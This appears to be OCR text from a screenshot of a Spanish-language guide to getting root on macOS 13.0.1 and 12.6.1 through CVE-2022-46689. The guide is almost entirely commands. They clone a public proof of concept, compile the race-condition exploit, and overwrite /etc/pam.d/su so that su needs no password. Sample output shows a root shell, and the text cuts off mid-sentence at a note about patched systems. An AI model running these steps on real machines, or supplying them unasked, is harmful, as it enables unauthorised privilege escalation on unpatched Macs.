
Cómo hacerse root en macOS 13.0.1 con CVE-2022-46689
En una máquina macOS 13.0.1 / 12.6.1 (o anterior), ejecute:
git clone https://github.com/zhuowei/MacDirtyCowDemo.git
clang -o switcharoo vm_unaligned_copy_switch_race.c
sed -e “s/rootok/permit/g” /etc/pam.d/su > overwrite_file.bin
./switcharoo / etc/pam.d/su overwrite_file.bin
su
Deberías obtener:
% ./switcharoo /etc/pam.d/su overwrite_file.bin
Testing for 10 seconds…
RO mapping was modified
% su
sh-3.2#
Si su sistema está completamente parcheado (macOS 13.1 /